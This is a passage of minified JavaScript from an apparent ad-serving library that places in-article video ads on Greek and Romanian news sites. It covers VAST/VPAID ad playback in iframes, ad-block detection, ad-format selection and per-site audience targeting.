0!==U.selected_format.paragraphLimit?U.selected_format.paragraphLimit:null},De=function(e){if(!document.getElementById("videoad")&&O.magicEnabledByMetaTag("paads")&&O.magicEnabledByMetaTag("keywords")&&(U.socialCardsCheckTimeout=window.sc_timeout?parseInt(window.sc_timeout):500,U.socialCardsTimeoutReached="SC_TIMEOUT_REACHED",be(e),k=$(U.incornerConfig),C=Q(U.viewabilityGeneric,U.viewabilityVideo,U.viewabilityDisplay,T.mobileDeviceAny),k&&T.mobileDeviceAny&&(C.video.enabled=!1),(null!==U.adId||null!==U.TypeAd)&&!("www.bovary.gr"===U.siteName&&U.isDirect&&window.dataLayer&&"Fashion"===window.dataLayer[0].pageMainCategory||T.mobileDeviceAny&&L.isFacebookApp()))){if(/iPhone|iPad|iPod/i.test(navigator.userAgent)){var t=(navigator.userAgent.match(/\b[0-9]+_[0-9]+(?:_[0-9]+)?\b/)||[""])[0].replace(/_/g,"."),n=navigator.userAgent.match("CriOS"),i=navigator.userAgent.match("FxiOS"),r=(/iP(ad|od|hone)/i.test(window.navigator.userAgent)&&/WebKit/i.test(window.navigator.userAgent)&&/(CriOS|FxiOS|OPiOS|mercury)/i.test(window.navigator.userAgent),/FBAV/i.test(navigator.userAgent)),o=/iPad/i.test(navigator.userAgent);if(t.indexOf("10")>=0&&!o&&r)return;if(t.indexOf("10")>=0&&(i||n&&parseInt((/CriOS\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1])<54))return}if("www.filgoal.com"===U.siteName&&null!==(value=xe("scrbbl-embed"))){if(Pe(),void 0!==U.videoad)try{U.containerName.insertBefore(U.videoad,value.nextElementSibling),U.domVideoAd=U.doc.getElementById(S.VIDEO_DIV_ID),J()}catch(e){return}}else{if("www.jenny.gr"===U.siteName&&!N.jennyPatchIsValid())return;if("www.meteorologos.gr"===U.siteName){if(Pe(),el=document.querySelector("#component > div.component-bot > div.forcast-days"),!el)return;if(x=el.previousElementSibling,!x)return;U.elemToAppend=x,Re(U.elemToAppend),U.isPNGEligible=E.isPNGEligible(),J()}else if(U.siteName.indexOf("kairos.gr")>=0){if(Pe(),el=document.querySelector("div.row.weather_block > div:nth-child(5)"),!el)return;if(x=el.previousElementSibling,!x)return;U.elemToAppend=x,Re(U.elemToAppend),U.isPNGEligible=E.isPNGEligible(),J()}else if(U.positionType){if(U.positionType){if(-1!==window.location.hostname.indexOf("sport24.gr")){if(void 0===U.containerName||null===U.containerName)return;var a=E.getMedia(U.containerName,U.countElementTypes,U.siteName);if(!(Me()<=a.totalTextElements&&a.totalTextElements>=S.PARGPH_THRESHOLD))return}if(Pe(),void 0!==U.videoad){var s=Ce();s&&(U.elemToAppend=s),null!==U.elemToAppend&&Re(U.elemToAppend),b()}J()}}else{if(void 0===U.containerName||null===U.containerName)return;var a=E.getMedia(U.containerName,U.countElementTypes,U.siteName);if(U.isPNGEligible=E.isPNGEligible(),a.totalTextElements<=S.PARGPH_THRESHOLD){if(a.totalImages>=S.IMG_THRESHOLD)return;if(a.totalImages>=S.IMG_THRESHOLD_VIDEO&&1===a.totalVideo)return}if(Fe())return;if(T.mobileDeviceAny&&Be())return;if(U.excludedGalleryName&&!_e(U.excludedGalleryName))return;if(-1!==U.siteName.indexOf("tajuki"));else if(void 0===U.containerName||null===U.containerName||U.containerName.offsetWidth<S.MIN_WIDTH)return;Me()<=a.totalTextElements&&a.totalTextElements>=S.PARGPH_THRESHOLD&&(Pe(),void 0!==U.videoad&&(Te(),b()),J())}}}},je=function(e){De(e)},Ve=function(e){De(e)},ze=function(e){"interactive"===document.readyState||"complete"===document.readyState?De(e):document.addEventListener("DOMContentLoaded",function(t){De(e)},!1)};t.exports={run:ze,MOrun:je,pgns_agora_run:Ve}},{"./PAVastPlayer":30,"./articleAvailability":36,"./mobileDetect":43,"./patches":44,"./resources":45,"./targeting":48,"./utilities":49,"iframe-resizer":3}],30:[function(e,t,n){function i(e){var t,n,i,r;P=[];var o={};for(p=!1,i=0;i<e.length;i++){t=e[i];var a=t.length;for(r=0;r<a;r++)if((n=t[r])&&"VPAID"===n.apiFramework&&("application/javascript"===n.mimeType||"application/x-javascript"===n.mimeType)){p=!0,P[r]={url:n.fileURL,height:n.height,width:n.width};break}if(o.isVpaid)break}for(r=0;r<a;r++)P[r]&&P.push(P[r]);return P.splice(0,a),{isVpaid:p,urls:P}}function r(e){return new T(function(t,n){e||t({r:!1});var i={withCredentials:!0};performance.mark("AdCall"),w.client.get(e,i,function(e,n){!n&&e&&e.ads?(H(e),M=a(B),t(M.isVPAID&&M.IsJs||M.isVAST?{r:!0,resp:e}:{r:!1})):t({r:!1})})})}function o(e){return r(e).then(function(e){if(e.r)return e.resp;if(j.length>0){return o(j.pop())}return!1})}function a(e){var t=!0,n=!1,i=!1,r=!1;return e.mediafiles.forEach(function(e){e.forEach(function(e){"VPAID"===e.apiFramework&&"application/x-shockwave-flash"===e.mimeType&&(n=!0,i=!0),"VPAID"!==e.apiFramework||"application/javascript"!==e.mimeType&&"application/x-javascript"!==e.mimeType||(n=!0,r=!0)})}),t=!n,{isVAST:t,isVPAID:n,Isflash:i,IsJs:r}}function s(){var e=document.getElementById("frmPAVast");e&&(e.outerHTML="",delete e)}function l(){s(),X()}function c(e){if("video fullscreen"===e.data){var t=navigator.platform.toUpperCase().indexOf("MAC")>=0,n=A.getVideoadSlot();n.style.width="100%",n.style.height="100%",n.style.position="absolute";var i=n.getAttribute("style");n.setAttribute("style",i+"max-width: inherit!important");var r=L.getAttribute("style");L.setAttribute("style",r+"max-height: 100%;max-width: 100%;min-height: 100%;min-width: 100%;top:0;"),t&&(n.setAttribute("style",i+" float:left; left:0!important; top:0;"),k.resizeVpaidMac())}}var u,d,p,f,h,m,g,v,y,b,w=e("vast-client"),_=e("./mobileDetect"),x=e("./cssloader"),A=e("./utilities"),k=e("./vpaid"),C=e("./vast"),T=e("bluebird"),E=null,S=null,O=null,N=null,I=null,L=null,R={},P=[],F=[],B={},M={},D=_.mobileDeviceAny||_.tabletAny,j=[],V=!1,z=function(e){return p=!1,u=i(e.mediafiles),!0===u.isVpaid?u.urls[0].adParameters=B.adParameters:u.isVpaid=!1,u},H=function(e){var t,n,i=[],r=[],o=[],a=[],s=[],l=[],c=[],u=[];i=e.ads,i.forEach(function(e,i){o=e.creatives,u=u.concat(e.impressionURLTemplates),o.forEach(function(e,i){e.mediaFiles&&r.push(e.mediaFiles),e.trackingEvents&&a.push(e.trackingEvents),e.adParameters&&(n=e.adParameters),e.videoClickTrackingURLTemplates&&s.push(e.videoClickTrackingURLTemplates),e.videoCustomClickURLTemplates&&l.push(e.videoCustomClickURLTemplates),e.videoClickThroughURLTemplate&&(t=e.videoClickThroughURLTemplate),A.hasAttr(e,c)&&c.push(e.duration)})}),B={impTrk:u,mediafiles:r,trkEvnts:a,adParameters:n,duration:c,customClickUrls:l,clickTrackingUrls:s,clickThroug:t}},U=function(e){L=this,h=this.contentWindow,I=this.contentDocument||this.document;var t=I.createElement("VIDEO");t.setAttribute("id","VpaidVideo");var n=I.createElement("div");n.setAttribute("id","videoContainer"),I.body.appendChild(n),D&&(n.style.height="0px"),n.appendChild(t),W(N)},W=function(e){if(M.isVPAID){if(M.IsJs&&(R=z(B),p=R.isVpaid)){if(_.apple.device){var t=_.apple,n=A.getVersion(t._IOSVersion);if(n&&n.major<10)return void A.removeAdSlot(A.getVideoadSlot())}A.addCSSSTyle(I,x.getVPAIDCSS()),m=I.createElement("VIDEO"),m.setAttribute("id","backupVideo"),m.setAttribute("style","display:none;width: 100%;height: 100%;");var i=I.getElementById("videoContainer");i.appendChild(m),k.init(R,B,L,h,I,l,g,v,y,b,V)}}else M.isVAST&&(A.addCSSSTyle(I,x.getVASTCSS()),C.callVast(e,A.getVideoadSlot(),L,h,I))},q=function(e,t){if(t&&t.ads)if(V=-1!==e.indexOf("ptv?id="),N=t,g=G(t),f=document.createElement("iframe"),f.id="frmPAVast",f.name="frmPAVAST",f.scrolling="no",f.style.width="100%",f.style.height="0px",f.marginWidth="0",f.marginHeight="0",f.style.overflowX="hidden",f.style.overflowY="hidden",f.style.display="none",f.allowFullscreen="true",f.webkitallowfullscreen="true",f.mozallowfullscreen="true",f.oallowfullscreen="true",f.msallowfullscreen="true",f.setAttribute("allowfullscreen",""),f.frameBorder="0",f.onload=U,D&&v&&!0===v.video.enabled){var n=document.createElement("div");n.id="viewability-expansion",n.appendChild(f),A.getVideoadSlot().appendChild(n)}else A.getVideoadSlot().appendChild(f);else A.getVideoadSlot().style.display="none",A.addAdHTPassback(S,O,A.getVideoadSlot(),window,d,v)},G=function(e){return e.ads[0]&&e.ads[0].system?e.ads[0].system:null},X=function(){if(j&&0===j.length)A.addAdHTPassback(S,O,A.getVideoadSlot(),window,d,v);else{var e=j.pop();o(e).then(q.bind(this,e)),A.isDebug()}},Q=function(e,t,n,i,r,o,a,s,l){if(E=t,d=r,S=n,O=i,v=o,y=s,b=l,window.addEventListener("message",c,!1),E){F=E.split(",").reverse();var u=[];F.forEach(function(e,t){u.push(A.getVideoPlacementPromise(e,t,j,a))}),T.all(u.map(function(e){return e.reflect()})).then(function(){return X(),"Ad call is done"})}};t.exports={playVastAd:Q}},{"./cssloader":38,"./mobileDetect":43,"./utilities":49,"./vast":51,"./vpaid":52,bluebird:1,"vast-client":17}],31:[function(e,t,n){"use strict";function i(e,t,n,i){this._isValid=u(e),this._isValid&&(this._creative=e,this._el=t,this._videoEl=n,this._iframe=i,this._subscribers=new c,d.setFullSizeStyle(t),r.call(this))}function r(){if(h.forEach(function(e){this._creative.subscribe(a.bind(this,e),e)}.bind(this)),this._creative.subscribe(o.bind(this),f),this._videoEl){var e=this._iframe.contentDocument.documentElement,t=this._videoEl;e.addEventListener("click",function(n){n.target===e&&t.click()})}}function o(e,t,n){this._subscribers.triggerSync(f,{url:e,id:t,playerHandles:n})}function a(e){this._subscribers.trigger(e,Array.prototype.slice(arguments,1))}function s(e,t,n,i){e?e(n,i):n&&t.trigger(p,n)}var l=e("./IVPAIDAdUnit"),c=e("./subscriber"),u=l.checkVPAIDInterface,d=e("./utils"),p=(l.METHODS,"AdError"),f="AdClickThru",h=l.EVENTS.filter(function(e){return e!=f});i.prototype=Object.create(l.prototype),i.prototype.isValidVPAIDAd=function(){return this._isValid},l.METHODS.forEach(function(e){-1===["subscribe","unsubscribe","initAd"].indexOf(e)&&(i.prototype[e]=function(){var t=l.prototype[e].length,n=Array.prototype.slice.call(arguments),i=t===n.length?n.pop():void 0;setTimeout(function(){var t,r=null;try{t=this._creative[e].apply(this._creative,n)}catch(e){r=e}s(i,this._subscribers,r,t)}.bind(this),0)})}),i.prototype.initAd=function(e,t,n,i,r,o,a){r=r||{},o=d.extend({slot:this._el,videoSlot:this._videoEl},o||{}),setTimeout(function(){var l;try{this._creative.initAd(e,t,n,i,r,o)}catch(e){l=e}s(a,this._subscribers,l)}.bind(this),0)},i.prototype.subscribe=function(e,t,n){this._subscribers.subscribe(t,e,n)},i.prototype.unsubscribe=function(e,t){this._subscribers.unsubscribe(t,e)},i.prototype.on=i.prototype.subscribe,i.prototype.off=i.prototype.unsubscribe,l.GETTERS.forEach(function(e){i.prototype[e]=function(t){setTimeout(function(){var n,i=null;try{n=this._creative[e]()}catch(e){i=e}s(t,this._subscribers,i,n)}.bind(this),0)}}),i.prototype.setAdVolume=function(e,t){setTimeout(function(){var n,i=null;try{this._creative.setAdVolume(e),n=this._creative.getAdVolume()}catch(e){i=e}i||(i=d.validate(n===e,"failed to apply volume: "+e)),s(t,this._subscribers,i,n)}.bind(this),0)},i.prototype._destroy=function(){this.stopAd(),this._subscribers.unsubscribeAll()},t.exports=i},{"./IVPAIDAdUnit":28,"./subscriber":47,"./utils":50}],32:[function(e,t,n){"use strict";function i(e,t,n,i){n=n||{},this._id=f(),this._destroyed=!1,this._frameContainer=p.createElementInEl(e,"div"),this._videoEl=t,this._vpaidOptions=i||{timeout:1e4},this._templateConfig={template:n.template||m,extraOptions:n.extraOptions||{}}}function r(e){var t=this[e];t&&t.parentNode&&(t.parentNode.removeChild(t),delete this[e])}function o(){s.call(this),delete this._adUnit}function a(){s.call(this),c.call(this)}function s(){r.call(this,"_frame"),l.call(this)}function l(e){this._onLoad&&(e?e.removeEventListener("message",this._onLoad):window.removeEventListener("message",this._onLoad),delete this._onLoad)}function c(){this._adUnit&&(this._adUnit.stopAd(),delete this._adUnit)}function u(){if(this._destroyed)throw new Error("VPAIDHTML5Client already destroyed!")}function d(e){var t=e||window;return p.detectIE()?window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""):"object"==typeof t.location&&t.location.origin&&"null"!==t.location.origin?t.location.origin:"about:"===t.location.protocol?t.parent.location.protocol+"//"+t.parent.location.hostname+(t.parent.location.port?":"+t.parent.location.port:""):t.location.protocol+"//"+t.location.hostname+(t.location.port?":"+t.location.port:"")}var p=e("./utils"),f=p.unique("paVpaidIframe"),h=e("./VPAIDAdUnit"),m='<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"></head><body style="margin:0;padding:0"><div class="ad-element"></div><script type="text/javascript" src="{{iframeURL_JS}}"><\/script><script type="text/javascript">window.top.postMessage(\'{"event": "ready", "id": "{{iframeID}}"}\', \'{{origin}}\');<\/script></body></html>';i.prototype.destroy=function(){this._destroyed||(this._destroyed=!0,a.call(this))},i.prototype.isDestroyed=function(){return this._destroyed},i.prototype.loadAdUnit=function(e,t,n){function i(t){if(t.origin===d(e)){var i;try{i=JSON.parse(t.data)}catch(e){}if(i){if(i.id!==s.getID())return;var r,a,c;if(s._frame.contentWindow?(c=s._frame.contentWindow.getVPAIDAd,a=p.validate("function"==typeof c,"the ad didn't return a function to create an ad")):a="the iframe is not anymore in the DOM tree",!a){var u=s._frame.contentWindow.document.querySelector(".ad-element");r=new h(c(),u,s._videoEl,s._frame),r.subscribe("AdStopped",o.bind(s)),a=p.validate(r.isValidVPAIDAd(),"the add is not fully complaint with VPAID specification")}return s._adUnit=r,l.call(s,e),n(a,a?null:r),!0}}}function r(){n("timeout",null)}if(!this._onLoad){u.call(this),a.call(this);var s=this,c=p.createIframeWithContent(this._frameContainer,this._templateConfig.template,p.extend({iframeURL_JS:t,iframeID:this.getID(),origin:d(e)},this._templateConfig.extraOptions));this._frame=c,this._onLoad=p.callbackTimeout(this._vpaidOptions.timeout,i.bind(this),r.bind(this)),window.addEventListener("message",this._onLoad)}},i.prototype.unloadAdUnit=function(){a.call(this)},i.prototype.getID=function(){return this._id},t.exports={VPAIDHTML5Client:i}},{"./VPAIDAdUnit":31,"./utils":50}],33:[function(e,t,n){var i,r=(e("./arrive"),null),o=0,a=null,s=function(){},l=function(e,t){var n=document.createElement("div");return n.setAttribute("class",e),n.setAttribute("style",t),document.body?(document.body.appendChild(n),n):(document.arrive("body",{onceOnly:!0},function(){document.body&&(document.body.appendChild(n),i=n,r=setInterval(c,50))}),null)},c=function(){o++,((a=!(!i||0!==i.offsetHeight&&0!==i.offsetWidth))||4===o)&&(clearInterval(r),r=null,i.parentNode.removeChild(i),s())},u=function(e){s=e,(i=l("adsbox","width: 1px !important; height: 1px !important; position: absolute !important; left: -10000px !important; top: -1000px !important;"))&&(r=setInterval(c,50))},d=function(){return a};t.exports={IsDetected:d,run:u}},{"./arrive":35}],34:[function(e,t,n){var r,o=e("./targeting"),a=[],s=[],l=[],c={Magic:0,Taboola:1,LO:2,AdBlock:3,CustomScript:4},u=function(e){return r.rules.filter(function(t){return t.type===e&&o.isRuleValid(t)})},d=function(e){var t=o.pickValidRuleIndex(e);return null===t?null:e[t]},p=function(e){return e.product&&e.product.magic&&e.product.magic.enabled},f=function(e){var t;if((r=e)&&r.rules){t={},t.site_name=r.site_name,t.sco=r.hasOwnProperty("sco")?r.sco:null,t.partnerSco=o.getSitesPartnersSCO(r),t.serve319x49InIframe=r.hasOwnProperty("serve319x49InIframe")?r.serve319x49InIframe:null,validRules={};for(var n in c){var i=u(n);i&&i.length>0&&(validRules[n]=i)}for(var f in validRules){var h=d(validRules[f]);switch(f){case"Magic":if(p(h)){if(m(h),selected_id=g(a),-1!=selected_id){var v=formats[l[selected_id]][s[selected_id]];v.passback=formats[l[selected_id]].passback,t[f]={enabled:!0,type:s[selected_id],format:l[selected_id],positionType:h.product.magic.position?h.product.magic.position.type:null,rulePsbk:h.product.magic.rulePassback,adMngrPsbk:h.product.magic.adMngrPassback,adheadLabel:h.product.magic.adheadLabel,positionSelector:h.product.magic.position?h.product.magic.position.selector:null,sco:t.sco,partnerSco:t.partnerSco,serve319x49InIframe:t.serve319x49InIframe,viewabilityGeneric:h.product.magic.viewability_height,viewabilityDisplay:h.product.magic.height_display,inViewThreshold:formats[l[selected_id]].hasOwnProperty("inViewThreshold")?formats[l[selected_id]].inViewThreshold:50,incornerConfig:formats[l[selected_id]].hasOwnProperty("incorner")?formats[l[selected_id]].incorner:null,_isFramed:r._isFramed,_frmWindow:r._isFramed?r._targetFrameWindow:null,_currentScript:r.currentScript};for(var y in v)t[f][y]=v[y]}}else t[f]={enabled:!1};break;case"Taboola":t[f]=h.product.Taboola;break;case"LO":t[f]=h.product.LO.script;break;case"AdBlock":t[f]=h.product.AdBlock.scripts;break;case"CustomScript":t[f]=h.product.CustomScript.scripts}}}return t},h=o.isEmpty,m=function(e){var t=e.product.magic;t&&!h(t.formats)&&(x=0,formats=e.product.magic.formats,h(formats.inarticle)||(h(formats.inarticle.pmp)||(a[x]=formats.inarticle.pmp.probability,s[x]="pmp",l[x]="inarticle",x++),h(formats.inarticle.direct)||(a[x]=formats.inarticle.direct.probability,s[x]="direct",l[x]="inarticle",x++)),h(formats.vast)||(h(formats.vast.pmp)||(a[x]=formats.vast.pmp.probability,s[x]="pmp",l[x]="vast",x++),h(formats.vast.direct)||(a[x]=formats.vast.direct.probability,s[x]="direct",l[x]="vast")))},g=function(e){len=e.length;var t=Math.floor(100*Math.random()+1),n=null;for(temp=0,i=0;i<len;i++){if(t<=temp+e[i]){n=i;break}temp+=e[i]}return null===n?-1:n};t.exports={getSiteData:f,types:c,getValidRulesOfType:u,getMaxPriorityRule:d}},{"./targeting":48}],35:[function(e,t,n){var i=function(e,t,n){"use strict";function i(e,t,n){a.addMethod(t,n,e.unbindEvent),a.addMethod(t,n,e.unbindEventWithSelectorOrCallback),a.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function r(e){e.arrive=d.bindEvent,i(d,e,"unbindArrive"),e.leave=p.bindEvent,i(p,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,a=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,n){var i=e[t];e[t]=function(){return n.length==arguments.length?n.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,i=0;n=e[i];i++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,i){for(var r,o=0;r=e[o];o++)n(r,t,i)&&i.push({callback:t.callback,elem:r}),r.childNodes.length>0&&a.checkChildNodesRecursively(r.childNodes,t,n,i)},mergeArrays:function(e,t){var n,i={};for(n in e)e.hasOwnProperty(n)&&(i[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(i[n]=t[n]);return i},toElementsArray:function(t){return void 0===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),s=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,i){var r={target:e,selector:t,options:n,callback:i,firedElems:[]};return this._beforeAdding&&this._beforeAdding(r),this._eventsBucket.push(r),r},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var i=this._eventsBucket.splice(n,1);i&&i.length&&(i[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),l=function(t,i){var r=new s,o=this,l={fireOnAttributesModification:!1};return r.beforeAdding(function(n){var r,a=n.target;a!==e.document&&a!==e||(a=document.getElementsByTagName("html")[0]),r=new MutationObserver(function(e){i.call(this,e,n)});var s=t(n.options);r.observe(a,s),n.observer=r,n.me=o}),r.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=a.mergeArrays(l,t);for(var i=a.toElementsArray(this),o=0;o<i.length;o++)r.addEvent(i[o],e,t,n)},this.unbindEvent=function(){var e=a.toElementsArray(this);r.removeEvent(function(t){for(var i=0;i<e.length;i++)if(this===n||t.target===e[i])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,i=a.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<i.length;t++)if((this===n||e.target===i[t])&&e.callback===o)return!0;return!1}:function(t){for(var r=0;r<i.length;r++)if((this===n||t.target===i[r])&&t.selector===e)return!0;return!1},r.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var i=a.toElementsArray(this);r.removeEvent(function(r){for(var o=0;o<i.length;o++)if((this===n||r.target===i[o])&&r.selector===e&&r.callback===t)return!0;return!1})},this},c=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,r=e.target,o=[];null!==n&&n.length>0?a.checkChildNodesRecursively(n,t,i,o):"attributes"===e.type&&i(r,t,o)&&o.push({callback:t.callback,elem:r}),a.callCallbacks(o,t)})}function i(e,t,i){return!(!a.matchesSelector(e,t.selector)||(e._id===n&&(e._id=o++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var r={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};d=new l(e,t);var s=d.bindEvent;return d.bindEvent=function(e,t,n){void 0===n?(n=t,t=r):t=a.mergeArrays(r,t);var i=a.toElementsArray(this);if(t.existing){for(var o=[],l=0;l<i.length;l++)for(var c=i[l].querySelectorAll(e),u=0;u<c.length;u++)o.push({callback:n,elem:c[u]});if(t.onceOnly&&o.length)return n.call(o[0].elem,o[0].elem);setTimeout(a.callCallbacks,1,o)}s.call(this,e,t,n)},d},u=function(){function e(){return{childList:!0,subtree:!0}}function t(e,t){e.forEach(function(e){var i=e.removedNodes,r=[];null!==i&&i.length>0&&a.checkChildNodesRecursively(i,t,n,r),a.callCallbacks(r,t)})}function n(e,t){return a.matchesSelector(e,t.selector)}var i={};p=new l(e,t);var r=p.bindEvent;return p.bindEvent=function(e,t,n){void 0===n?(n=t,t=i):t=a.mergeArrays(i,t),r.call(this,e,t,n)},p},d=new c,p=new u;t&&r(t.fn),r(HTMLElement.prototype),r(NodeList.prototype),r(HTMLCollection.prototype),r(HTMLDocument.prototype),-1!==document.location.hostname.indexOf("monopoli.gr")?r(e.__proto__):"www.happyparenting.gr"!==document.location.hostname&&r(Window.prototype);var f={};return i(d,f,"unbindAllArrive"),i(p,f,"unbindAllLeave"),f}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);t.exports={arrive:i}},{}],36:[function(e,t,n){function i(e,t,n){for(;(e=e.parentElement)&&!e.classList.contains(t)&&!e.classList.contains(n););return e&&!e.classList.contains(t)?null:e}function r(e,t,n){for(;(e=e.parentElement)&&e.tagName.toLowerCase()!==t&&e.classList.length>0&&!e.classList.contains(n););return e.classList.length>0&&e.classList.contains(n)?null:e}var o=e("./utilities").getElementClosestSelectors,a={context:null,totalImages:0,totalVideo:0,totalTextElements:0,siteName:""},s={protocol:"^https?://",vimeoPlayer:"(player.|www.)?(vimeo.com/video/)(\\d+)$",dailyMotion:"(//)(www.)(dailymotion.com/embed/video/)",youtubePlayer:"(player.|www.)?(youtube.com/embed/)",instagramPlayer:"(www.)(instagram.com/)(./)(.*/)(embed)",dailyMailPlayer:"(www.)(dailymail.co.uk/embed/video/)(\\d+)(.html)$"},l=function(e){var t=null;switch(e){case"vimeo":t=s.protocol+s.vimeoPlayer;break;case"dailyMotion":t=s.dailyMotion;break;case"youtube":t=s.youtubePlayer;break;case"instagram":t=s.protocol+s.instagramPlayer;break;case"dailymail":t=s.protocol+s.dailyMailPlayer}return t},c=function(){return a.context.getElementsByTagName("img").length},u=function(e,t){var e,n,i=0,r=[];n=l(t);for(var o=0;o<e.length;o++)r[o]=e[o].src;for(var a=new RegExp(n),s=0;s<r.length;s++)a.test(r[s])&&i++;return i},d=function(e){for(var e,t=0,n=0;n<e.length;n++)e[n].hasAttribute("data-rem-id")&&t++;return t},p=function(e){return!("div"!==e.tagName.toLowerCase()||!e.classList.contains("twitter-video")&&!e.classList.contains("twitter-video-rendered"))},f=function(e){var t=y(),n=u(e,"vimeo"),i=u(e,"dailyMotion"),r=u(e,"youtube"),o=u(e,"instagram"),a=u(e,"dailymail");return t+n+i+d(e)+r+o+a},h=function(e){var t=e.tagName.toLowerCase();return"www.romaniatv.net"===a.siteName?m(e,t):-1!==a.tagNames.indexOf(t)?m(e,t):void 0},m=function(e,t){if("br"===t){if(e.previousSibling&&!e.previousSibling.textContent.trim().isEmpty())return!0}else if("www.kfetele.ro"===a.siteName){if(null!==i(e,"latestNewsBox","latestNews"))return!1;if(!e.textContent.trim().isEmpty()&&e.textContent!==String.fromCharCode(160))return!0}else if(!e.textContent.trim().isEmpty()&&e.textContent!==String.fromCharCode(160))return!0},g=function(e){var t=0;return{next:function(){return t<e.length?{value:e[t++],done:!1}:{done:!0}}}},v=function(e){for(var t,n=[],i=g(e.getElementsByTagName("*"));t=i.next().value;)h(t)&&n.push(t);return n},y=function(){return a.context.getElementsByTagName("video").length},b=function(e){return"video"===e.tagName.toLowerCase()||(e.getElementsByTagName("video").length>0||(!!w(e)||!!p(e)))},w=function(e){var t=[];"iframe"===e.tagName.toLowerCase()?t[0]=e:t=e.getElementsByTagName("iframe");var n=u(t,"vimeo"),i=u(t,"dailyMotion"),r=u(t,"youtube"),o=u(t,"instagram"),a=u(t,"dailymail");return n+i+r+o+d(t)+a>0},_=function(e,t,n){return a.context=e,a.tagNames=t,a.siteName=n,a.frames=a.context.getElementsByTagName("iframe"),a.totalImages=c(),a.totalVideo=f(a.frames),a.totalTextElements=v(a.context).length,a},x=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),n=t.exec(location.search);return null===n?"":decodeURIComponent(n[1].replace(/\+/g," "))},A=function(){var e=!1,t=null;switch(window.location.hostname){case"www.athinorama.gr":var n=window.document.location.pathname.split("/")[1];e=e||-1!==["child","fashionandbeauty","umami"].indexOf(n),"child"===n?t="mamas":"fashionandbeauty"===n?t="beauty":"umami"===n&&(t="cooking");break;case"www.star.gr":var i=window.document.location.pathname.split("/"),r=i.length>3&&"athlitika"===i[1]&&"auto"!==i[2],o=i.length>3&&"texnologia"===i[1],a=-1!==window.location.pathname.indexOf("beauty");e=e||r||o||a,r||o?t="men":a&&(t="beauty");break;case"www.iefimerida.gr":var s=document.querySelector('meta[property="article:section"]'),l=s&&s.getAttribute("content"),c="iGastronomie"===l,u="Σπορ"===l,d="Τεχνολογία"===l,p="iautokinito"===l;e=e||c||u||d||p,u||d||p?t="men":c&&(t="cooking");break;case"www.alphatv.gr":var i=window.document.location.pathname.split("/"),r=i.length>3&&"sports"===i[2],f=i.length>3&&"technology"===i[2];e=e||r||f,(r||f)&&(t="men");break;case"www.ant1news.gr":var i=window.document.location.pathname.split("/"),r=i.length>3&&"Sports"===i[2],f=i.length>3&&"tech"===i[2];e=e||r||f,(r||f)&&(t="men");break;case"www.platform.gr":var i=window.document.location.pathname.split("/"),h=i.length>3&&"drasi"===i[1];e=e||h,h&&(t="men");break;case"www.real.gr":var m=x("catID");isRealEligible=""!==m&&("23"===m||"22"===m||"6"===m),e=e||isRealEligible,isRealEligible&&(t="men");break;case"www.skai.gr":var i=window.document.location.pathname.split("/"),r=i.length>3&&"sports"===i[2],f=i.length>3&&"technology"===i[2];e=e||r||f,(r||f)&&(t="men");break;case"www.cnn.gr":var i=window.document.location.pathname.split("/"),g=i.length>3&&"moda"===i[2],f=i.length>3&&"tech"===i[1];e=e||g||f,f?t="men":g&&(t="beauty");break;case"www.koolnews.gr":var i=window.document.location.pathname.split("/"),r="athlitismos"===i[1],v="aytokinito"===i[1],f="tehnologia"===i[1];e=e||r||v||f,(r||v||f)&&(t="men");break;case"www.netwix.gr":var y=[].slice.call(document.styleSheets),b=y.filter(function(e){return null!==e.href&&-1!==e.href.indexOf("/css/taechngames.css")});e=e||null!==b,b&&(t="men");break;case"www.followme.gr":var i=window.document.location.pathname.split("/"),w=-1!==i[1].indexOf("paidi-mama");e=e||w,w&&(t="mamas");break;case"jenny.gr":var i=window.document.location.pathname.split("/"),_="family-by-4moms"===i[2];e=e||_,_&&(t="mamas");break;case"www.elculture.gr":var A=document.getElementsByTagName("body")[0].classList.contains("kids");e=e||A,A&&(t="mamas");break;case"www.voria.gr":var k=document.querySelector("#voria_container > div.item_section > div > div > div > div > div.typography_post_info > h2 > a");k&&(e=e||"ΑΘΛΗΤΙΚΑ"===k.text)&&(t="men")}return{isPNGEligible:e,chan:t}},k=function(e,t,n){var i=n.join(",");return 